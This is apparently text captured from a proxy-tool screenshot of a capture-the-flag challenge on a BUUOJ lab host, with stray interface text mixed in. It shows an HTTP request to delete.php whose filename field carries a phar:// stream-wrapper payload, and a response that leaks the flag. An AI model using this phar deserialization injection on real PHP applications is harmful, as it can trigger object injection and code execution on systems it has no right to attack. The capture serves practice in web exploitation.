 POST /delete.php HTTP/1.1
Host: ad9295d2-98c2-4b72-97b1-f44ad7aab7ac.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 21
Origin: http://ad9295d2-98c2-4b72-97b1-f44ad7aab7ac.node3.buuoj.cn
Connection: close
Referer: http://ad9295d2-98c2-4b72-97b1-f44ad7aab7ac.node3.buuoj.cn/index.php
Cookie: PHPSESSID=c92201296ee6d60132fafd89ca69b01e
filename=phar://s.gif
?
<
+
>
Type a search term
0 matches
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 14 Feb 2020 06:15:30 GMT
Content-Type: application/json
Content-Length: 456
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div id="container"
class="container"><div class="table-responsive"><table id="table"
class="table table-bordered table-hover sm-font"><thead><tr><th
scope="col" class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{5020e40b-6833-4210-bf74-784e850390c3}
</td><td class="text-center" filename="flag.txt"><a href="#"
class="download">下载</a> / <a href="#"
?
<
+
>
Type a search term